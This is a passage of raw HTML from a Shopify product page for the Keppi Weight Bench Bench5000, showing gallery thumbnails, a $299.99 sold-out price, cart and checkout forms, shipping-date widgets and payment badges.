                <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=416" alt="Keppi Weight Bench Bench5000" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=54 54w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=74 74w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=104 104w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=162 162w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=208 208w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=324 324w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24445593157825__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24445593157825__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24445593157825__main-37157354700993"
              data-media-position="7"
              data-alt="Keppi Weight Bench Bench5000"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24445593157825__main"
                aria-describedby="Thumbnail-template--24445593157825__main-7
"
              >
                <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=416" alt="Keppi Weight Bench Bench5000" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=54 54w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=74 74w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=104 104w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=162 162w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=208 208w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=324 324w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24445593157825__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24445593157825__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24445593157825__main"
        data-section="template--24445593157825__main"
        data-url="/products/keppi-weight-bench5000"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.2rem;">
                <h1 class="h1">
                  Keppi Weight Bench Bench5000
                </h1>
                <a href="/products/keppi-weight-bench5000" class="product__title">
                  <h2 class="h1">
                    Keppi Weight Bench Bench5000
                  </h2>
                </a>
              </div>
            <div id="shopify-block-ANkI3MnZVbFRYa2hza__judge_me_reviews_preview_badge_dcd6rQ" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7623878934721'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='173' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 173 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--24445593157825__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $299.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $299.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24445593157825__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42605305921729">
                  
<input type="hidden" name="product-id" value="7623878934721" /><input type="hidden" name="section-id" value="template--24445593157825__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--24445593157825__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24445593157825__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24445593157825__main"
        class="select__select"
        form="product-form-template--24445593157825__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="42605305921729"
          >Default Title - $299.99 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24445593157825__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24445593157825__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24445593157825__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Keppi Weight Bench Bench5000</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24445593157825__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24445593157825__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Keppi Weight Bench Bench5000</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24445593157825__main,
  #SectionAtcBtn-template--24445593157825__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24445593157825__main"
      class="product-form main-product-form"
      data-section="template--24445593157825__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24445593157825__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24445593157825__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42605305921729"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--original'>
            
            <button
              id="ProductSubmitButton-template--24445593157825__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Sold out
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:56161665217,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;Keppi Fitness&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;LJ5KDGS5GS9FE&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AexZEtAxk09Ncgj6FSWFFyGKbxxAZ_LTyJ2DPdJWl1YUlecinmc5AfIaRF2qYjWlusWahlzz6SVkY5Ci\u0026merchant-id=LJ5KDGS5GS9FE\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f2ca436b52fdbe4e6fcf5a5db429fecd" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:42605305921729,&quot;requiresShipping&quot;:true}]" shop-id="56161665217" enabled-flags="[&quot;d6d12da0&quot;,&quot;ce346acf&quot;,&quot;c0874428&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="7623878934721" /><input type="hidden" name="section-id" value="template--24445593157825__main" /></form></product-form><link href="//keppifitness.com/cdn/shop/t/14/assets/component-pickup-availability.css?v=132348821858131657411743067533" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42605305921729"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//keppifitness.com/cdn/shop/t/14/assets/pickup-availability.js?v=79308454523338307861743067533" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--24445593157825__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24445593157825__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24445593157825__main"
                        src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&width=500"
                        alt="Keppi Weight Bench Bench5000"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Keppi Weight Bench Bench5000
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24445593157825__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $299.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $299.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24445593157825__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24445593157825__main"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Sold out
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 